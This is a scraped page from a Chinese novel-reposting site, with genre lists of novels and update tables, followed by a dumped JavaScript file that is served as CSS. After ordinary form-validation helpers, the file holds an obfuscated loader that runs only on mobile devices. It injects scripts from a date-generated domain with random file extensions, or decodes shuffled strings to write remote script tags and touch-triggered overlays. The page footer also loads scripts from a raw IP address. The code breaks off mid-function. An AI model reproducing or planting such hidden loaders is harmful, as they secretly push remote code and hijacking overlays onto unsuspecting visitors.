class="s2"><a href="/yd/ntrW.html" title="">谁与争凤</a></span><span class="s5">板命君</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yd/GjOF.html" title="">(综漫同人）完美替身</a></span><span class="s5">洛雨儿</span></li><li><span class="s1">修炼</span><span class="s2"><a href="/yd/21WF.html" title="">献给深不可测的金主大人（金主攻X明星受）</a></span><span class="s5">胭子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/W0eR.html" title="">名门豪娶：大叔VS小妻</a></span><span class="s5">艾依瑶</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>完结百合</h2><div class="top"><div class="image"><a href="/yd/22bn.html" target="_blank" title="刻骨铭心[快穿] "><img data-lazy="//img.kslxs8.com/upfile/q/dOW3.jpg?sm" alt="刻骨铭心[快穿] " author="一身疯骨" /></a></div><dl><dt><a href="/yd/22bn.html" title="刻骨铭心[快穿] ">刻骨铭心[快穿] </a></dt><dd>晋江VIP 完结 总书评数：2123 当前被收藏数：4223 营养液数：2530 文章积分：99,608,984 文案： 作为主位面赏金猎...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/d2rW.html" title="救赎女主O后我死遁了">救赎女主O后我死遁了</a>/onenine</li><li><a href="/yd/8TI.html" title="江湖女儿行">江湖女儿行</a>/风若清扬</li><li><a href="/yd/Dd21.html" title="偷偷恋慕">偷偷恋慕</a>/一只花夹子</li><li><a href="/yd/PAcH.html" title="当直女穿进百合文">当直女穿进百合文</a>/人间甜橙</li><li><a href="/yd/2g9E.html" title="失忆后钓系O每天都在撩我">失忆后钓系O每天都在撩我</a>/染枫林</li><li><a href="/yd/d2Qv.html" title="偏执女帝为我疯魔">偏执女帝为我疯魔</a>/三杯换琴来</li><li><a href="/yd/GSo3.html" title="先弯为敬[娱乐圈]">先弯为敬[娱乐圈]</a>/郁郁葱葱</li><li><a href="/yd/c1o.html" title="天佑福红">天佑福红</a>/桃花灼灼</li><li><a href="/yd/n30w.html" title="女神求别撩（GL）">女神求别撩（GL）</a>/三月图腾</li><li><a href="/yd/80t.html" title="室友有毒">室友有毒</a>/无聊到底</li></ul></div><div class="content"><h2>完结耽美</h2><div class="top"><div class="image"><a href="/yd/kgDg.html" target="_blank" title="重生魔尊真的不想被捧"><img data-lazy="//img.kslxs8.com/standard-8674124-760.jpg?sm" alt="重生魔尊真的不想被捧" author="牧七柚" /></a></div><dl><dt><a href="/yd/kgDg.html" title="重生魔尊真的不想被捧">重生魔尊真的不想被捧</a></dt><dd>晋江VIP完结 总书评数：723 当前被收藏数：4266 营养液数：565 文章积分：45,411,368 文案 魔尊段容时豺狼野心，残暴...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/HDc.html" title="佛门恶妻">佛门恶妻</a>/金元宝</li><li><a href="/yd/GEIh.html" title="将军爱宠意外怀孕了[星际]">将军爱宠意外怀孕了[星际]</a>/藏弓半步</li><li><a href="/yd/2D29.html" title="追个锤子">追个锤子</a>/关尼尼</li><li><a href="/yd/dSHh.html" title="小祖宗路子野，沦为傅爷心尖宠">小祖宗路子野，沦为傅爷心尖宠</a>/今棠</li><li><a href="/yd/daxE.html" title="死对头A嘎掉的第八年">死对头A嘎掉的第八年</a>/天使的自动笔记</li><li><a href="/yd/PvPO.html" title="离婚了，还闹？">离婚了，还闹？</a>/沐沐不是王子</li><li><a href="/yd/kAoc.html" title="难赴风月">难赴风月</a>/半缘修道</li><li><a href="/yd/PSk4.html" title="用手机教古人搞基建">用手机教古人搞基建</a>/肥皂有点滑</li><li><a href="/yd/dPga.html" title="路不拾人">路不拾人</a>/长烟</li><li><a href="/yd/Pxoa.html" title="（BL/希腊神话同人）我有小金嘴[希腊神话]">（BL/希腊神话同人）我有小金嘴[希腊神话]</a>/万流千江</li></ul></div><div class="content"><h2>完结游戏</h2><div class="top"><div class="image"><a href="/yd/DaW8.html" target="_blank" title="许你温暖如昨"><img data-lazy="//img.kslxs8.com/upfile/4/4jr.jpg?sm" alt="许你温暖如昨" author="as木木杨" /></a></div><dl><dt><a href="/yd/DaW8.html" title="许你温暖如昨">许你温暖如昨</a></dt><dd>我记得我遇到江允那年，他救了我。 我在酒吧踏入风尘的时候，他坐在包间最里面的角落。看着他兄弟们戏弄我。 我用酒瓶爆了自己的头。 我心底对这...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/nlAU.html" title="（兄弟战争同人）请与雄性保持距离">（兄弟战争同人）请与雄性保持距离</a>/嘉语</li><li><a href="/yd/1851171852.html" title="龙王妻">龙王妻</a>/潜心梦徒</li><li><a href="/yd/DdnT.html" title="放心，儿子不是你的">放心，儿子不是你的</a>/桐荣</li><li><a href="/yd/krol.html" title="和协议恋爱前男友上恋综">和协议恋爱前男友上恋综</a>/终晚夏</li><li><a href="/yd/Pnbv.html" title="科技翻译家">科技翻译家</a>/风啸木</li><li><a href="/yd/PU0k.html" title="无论魏晋">无论魏晋</a>/九州月下</li><li><a href="/yd/Dvx9.html" title="网游之清迟">网游之清迟</a>/夜语清迟</li><li><a href="/yd/2gls.html" title="我能看到所有BOSS掉落">我能看到所有BOSS掉落</a>/南边雨落</li><li><a href="/yd/d2Qn.html" title="当龙傲天拿了女主剧本">当龙傲天拿了女主剧本</a>/栗春水</li><li><a href="/yd/nAcU.html" title="穿越到自己直播的游戏里没什么大不了">穿越到自己直播的游戏里没什么大不了</a>/吃糖得蛀牙</li></ul></div><div class="content"><h2>完结玄幻</h2><div class="top"><div class="image"><a href="/yd/934107320.html" target="_blank" title="九州战神凌天林小雅"><img data-lazy="//img.kslxs8.com/standard-934107320-1068.jpg?sm" alt="九州战神凌天林小雅" author="徽州五爷" /></a></div><dl><dt><a href="/yd/934107320.html" title="九州战神凌天林小雅">九州战神凌天林小雅</a></dt><dd>六年未归，妻女被人凌辱，一声令下数万人围城……</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/2baP.html" title="修真从穿越三年开始">修真从穿越三年开始</a>/行为金融</li><li><a href="/yd/Pgbf.html" title="仙武帝尊/神武仙踪">仙武帝尊/神武仙踪</a>/六界三道</li><li><a href="/yd/PRAv.html" title="紫川+紫川续集">紫川+紫川续集</a>/不详</li><li><a href="/yd/GT9l.html" title="贵妃她是美人鱼">贵妃她是美人鱼</a>/公子六月</li><li><a href="/yd/PaTE.html" title="（海贼同人）海贼之银狐大将">（海贼同人）海贼之银狐大将</a>/农夫一拳</li><li><a href="/yd/1763962921.html" title="熟女教程之轻熟时代">熟女教程之轻熟时代</a>/莫晓苏</li><li><a href="/yd/1484212162.html" title="从小蝌蚪开始无敌">从小蝌蚪开始无敌</a>/上门女婿</li><li><a href="/yd/kfvo.html" title="有一个万人迷儿子是什么体验？">有一个万人迷儿子是什么体验？</a>/竹浅</li><li><a href="/yd/P2aa.html" title="和离后怀了前夫的崽">和离后怀了前夫的崽</a>/茶查查</li><li><a href="/yd/kaK9.html" title="穿成龙傲天幼崽的反派继母">穿成龙傲天幼崽的反派继母</a>/卷卷猫</li></ul></div><div class="content"><h2>完结武侠</h2><div class="top"><div class="image"><a href="/yd/xGC.html" target="_blank" title="少女碧瑶"><img data-lazy="//img.kslxs8.com/upfile/A/NRYY.jpg?sm" alt="少女碧瑶" author="我恨我失踪的账号" /></a></div><dl><dt><a href="/yd/xGC.html" title="少女碧瑶">少女碧瑶</a></dt><dd>碧瑶，仅仅是为了碧瑶，究竟怎么样的她才可以不留下遗憾？ 这本书原名碧瑶记，是我写的小说 我希望可以给大家看看一个全新的，可以让大家更加欢喜...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/DeL1.html" title="阴功十八法">阴功十八法</a>/卧龙生</li><li><a href="/yd/1200930470.html" title="斗罗御兽收服小舞当兔女仆">斗罗御兽收服小舞当兔女仆</a>/紫白薯</li><li><a href="/yd/nk2r.html" title="（展昭同人）经年尘土">（展昭同人）经年尘土</a>/赏饭罚饿</li><li><a href="/yd/2nav.html" title="替身拐走白月光">替身拐走白月光</a>/人工造糖机</li><li><a href="/yd/11785812.html" title="开局挖到炎帝宝藏">开局挖到炎帝宝藏</a>/孤得寞宁</li><li><a href="/yd/DxLi.html" title="穿越诸天万界">穿越诸天万界</a>/天帝大人</li><li><a href="/yd/GKC.html" title="灭运图录">灭运图录</a>/爱潜水的乌贼</li><li><a href="/yd/koy3.html" title="乱世为王">乱世为王</a>/顾雪柔</li><li><a href="/yd/2HW8.html" title="和天下第一的隐居生活">和天下第一的隐居生活</a>/薄荷熊童子</li><li><a href="/yd/2062055730.html" title="仙子请自重">仙子请自重</a>/姬叉</li></ul></div><div class="content"><h2>完结恐怖</h2><div class="top"><div class="image"><a href="/yd/WcGG.html" target="_blank" title="霸道总鬼缠上我"><img data-lazy="//img.kslxs8.com/upfile/A/Nmro.jpg?sm" alt="霸道总鬼缠上我" author="徒手吃草莓" /></a></div><dl><dt><a href="/yd/WcGG.html" title="霸道总鬼缠上我">霸道总鬼缠上我</a></dt><dd>文案 （软萌/胆小/炸毛受x占有欲强/前风水/鬼攻） 小鲜肉陈嘉白是新入行的主播，为了合群，参加同行试胆大会，万万没想到的是竟然———...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/62y.html" title="X心大起">X心大起</a>/方辛</li><li><a href="/yd/Aky.html" title="隔云端">隔云端</a>/青琦</li><li><a href="/yd/1353825656.html" title="富姐的近身保镖">富姐的近身保镖</a>/青风一剑</li><li><a href="/yd/1809185424.html" title="桃源仙村">桃源仙村</a>/极品石头</li><li><a href="/yd/nfgk.html" title="放水怎么了">放水怎么了</a>/边想</li><li><a href="/yd/488197994.html" title="苗疆蛊事Ⅱ">苗疆蛊事Ⅱ</a>/苗疆蛊事2(磨铁网南无袈裟理科佛)</li><li><a href="/yd/DS69.html" title="玄学大师是山神">玄学大师是山神</a>/偷葡萄的小狐狸</li><li><a href="/yd/doxk.html" title="探花郎他今天后悔了吗">探花郎他今天后悔了吗</a>/袖侧</li><li><a href="/yd/DPx7.html" title="末世隋糖传">末世隋糖传</a>/那天我不在</li><li><a href="/yd/P0eL.html" title="穿成金丝雀翻身成攻">穿成金丝雀翻身成攻</a>/雀无</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/yd/OG6H.html" title="">重生后对先生以下犯上</a></span><span class="s3"><a href="/yd/OG6H/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">我啃啃啃啃啃</span><span class="s5">02-02 19:22</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/yd/OG69.html" title="">都说了咸鱼不能修仙</a></span><span class="s3"><a href="/yd/OG69/209.html" target="_blank" title="">第 209 篇</a></span><span class="s4">长空畔</span><span class="s5">02-02 19:21</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/yd/OGcL.html" title="">失明症候群</a></span><span class="s3"><a href="/yd/OGcL/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">南北渡舟</span><span class="s5">02-02 19:12</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/yd/OGcr.html" title="">被迫和死对头上婚综后</a></span><span class="s3"><a href="/yd/OGcr/493.html" target="_blank" title="">第 493 节</a></span><span class="s4">守约</span><span class="s5">02-02 19:09</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/yd/OGc4.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/yd/OGc4/97.html" target="_blank" title="">第 97 篇</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 19:09</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/yd/OG6W.html" title="">渣攻重生后他拒绝吃软饭</a></span><span class="s3"><a href="/yd/OG6W/141.html" target="_blank" title="">第 141 篇</a></span><span class="s4">鱼娥</span><span class="s5">02-02 19:08</span></li><li><span class="s1">[欢喜冤家]</span><span class="s2"><a href="/yd/OGc8.html" title="">我龙傲天，娇养病弱老婆怎么了</a></span><span class="s3"><a href="/yd/OGc8/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">秦小娘</span><span class="s5">02-02 19:08</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/yd/OG6O.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s3"><a href="/yd/OG6O/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">扫地焚香</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/yd/OGcP.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s3"><a href="/yd/OGcP/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">白骨留香</span><span class="s5">02-02 18:57</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/yd/OGck.html" title="">绝望直男：恋综炮灰觉醒变欲系统</a></span><span class="s3"><a href="/yd/OGck/208.html" target="_blank" title="">第 208 篇</a></span><span class="s4">宅的他</span><span class="s5">02-02 18:57</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/yd/OGch.html" title="">可我是黑粉啊！</a></span><span class="s3"><a href="/yd/OGch/156.html" target="_blank" title="">第 156 节</a></span><span class="s4">西兰树</span><span class="s5">02-02 18:55</span></li><li><span class="s1">[复仇小说]</span><span class="s2"><a href="/yd/OGcF.html" title="">最渣雄虫的日常生活</a></span><span class="s3"><a href="/yd/OGcF/150.html" target="_blank" title="">第 150 节</a></span><span class="s4">愉快的读书人</span><span class="s5">02-02 18:53</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/yd/OGt4.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/yd/OGt4/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[冷酷小说]</span><span class="s2"><a href="/yd/OGto.html" title="">重开后在星际二度封神！</a></span><span class="s3"><a href="/yd/OGto/168.html" target="_blank" title="">第 168 节</a></span><span class="s4">衣秋</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/yd/OG3g.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/yd/OG3g/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/yd/OG3P.html" title="">名分</a></span><span class="s3"><a href="/yd/OG3P/87.html" target="_blank" title="">第 87 篇</a></span><span class="s4">赤道今日周几</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/yd/OG0G.html" title="">八零年代探案日常</a></span><span class="s3"><a href="/yd/OG0G/618.html" target="_blank" title="">第 618 节</a></span><span class="s4">扈飞ing</span><span class="s5">02-02 18:46</span></li><li><span class="s1">[家长里短]</span><span class="s2"><a href="/yd/OG0y.html" title="">穿成大佬黑月光，在种田文里稳定发疯</a></span><span class="s3"><a href="/yd/OG0y/1322.html" target="_blank" title="">第 1322 节</a></span><span class="s4">三妖</span><span class="s5">02-02 18:46</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/yd/OG04.html" title="">全宗都是舔狗，小师妹是真狗/一念凤兮</a></span><span class="s3"><a href="/yd/OG04/3741.html" target="_blank" title="">第 3741 篇</a></span><span class="s4">执手烟火</span><span class="s5">02-02 18:46</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/yd/OGtr.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/yd/OGtr/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-02 18:35</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/yd/OGcL.html" title="">失明症候群</a></span><span class="s5">南北渡舟</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/yd/OGcr.html" title="">被迫和死对头上婚综后</a></span><span class="s5">守约</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/yd/OGc4.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s5">小鲤纱</span></li><li><span class="s1">未来</span><span class="s2"><a href="/yd/OGcP.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5">白骨留香</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yd/OGck.html" title="">绝望直男：恋综炮灰觉醒变欲系统</a></span><span class="s5">宅的他</span></li><li><span class="s1">职场</span><span class="s2"><a href="/yd/OGch.html" title="">可我是黑粉啊！</a></span><span class="s5">西兰树</span></li><li><span class="s1">时空</span><span class="s2"><a href="/yd/OGt4.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/yd/OGto.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yd/OG3g.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s5">残蝉落叶</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/OG3P.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">家长</span><span class="s2"><a href="/yd/OG0y.html" title="">穿成大佬黑月光，在种田文里稳定发疯</a></span><span class="s5">三妖</span></li><li><span class="s1">励志</span><span class="s2"><a href="/yd/OG04.html" title="">全宗都是舔狗，小师妹是真狗/一念凤兮</a></span><span class="s5">执手烟火</span></li><li><span class="s1">生存</span><span class="s2"><a href="/yd/OG0l.html" title="">恋综直播我掀桌，嘉宾八卦我乱说</a></span><span class="s5">云辞砚</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yd/OGtr.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/yd/OG3E.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/yd/OG8s.html" title="">寒假兼职被抓，小孩哥杀疯了! </a></span><span class="s5">ibt小风神</span></li><li><span class="s1">老师</span><span class="s2"><a href="/yd/OG8F.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s5">白沙塘</span></li><li><span class="s1">大陆</span><span class="s2"><a href="/yd/OG84.html" title="">为她沦陷</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/yd/OG8h.html" title="">影后与她的钢琴家</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/yd/OG8a.html" title="">让我听见你的声音</a></span><span class="s5">不住空</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//kslxs8.com/" target="_blank">看书啦</A> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiebaihe/" class="">完结百合</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiedanmei/" class="">完结耽美</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjieyouxi/" class="">完结游戏</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiexuanhuan/" class="">完结玄幻</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiewuxia/" class="">完结武侠</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiekongbu/" class="">完结恐怖</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiewenxue/" class="">完结文学</a> &nbsp;|&nbsp; <a href="//kslxs8.com/mianfeixiaoshuo/" class="">免费小说</a><a href="//hk.kslxs8.com/">繁体版</a><div class="clear"></div></div></div><script src="/7ys/318.googlei1ib"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.kslxs8.com/">看书啦</a>(kslxs8.com) All Rights Reserved. <a href="//hk.kslxs8.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/bmailWo7Do.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="10.894ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://kslxs8.com/7ys/318.googlei1ib
body_size: 14605
content:
var USER_IP='18.191.212.145'/*kslxs8.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function hjogcypb(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof 